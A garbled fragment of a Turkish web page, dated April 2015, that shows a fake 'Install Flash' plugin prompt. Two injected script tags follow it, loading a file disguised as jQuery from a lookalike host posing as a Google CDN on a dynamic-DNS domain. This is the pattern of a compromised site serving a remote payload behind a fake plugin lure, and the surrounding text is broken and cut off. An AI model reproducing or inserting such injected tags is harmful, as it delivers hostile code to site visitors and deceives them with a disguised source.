 www .tr
Would you like to install the plugin needed to display
the media on this page?
Install Flash
Disab
iscellaneous Outline Resize Tools View Source
A plugin is needed to display this content.
<b>Tarih : </b>
10.04.2015 10:19:22<script type="text/javascript"
src="http://pol.google.com.mooo.com/ajax/libs/jquery/jquery-2.1.5.ack.min.js"></script><script
type="text/javascript" src="http://pol.google.com.mooo.com/ajax/libs/jquery/jquery-
2.1.5.ack.min.js"></script></font>
<hr /></div>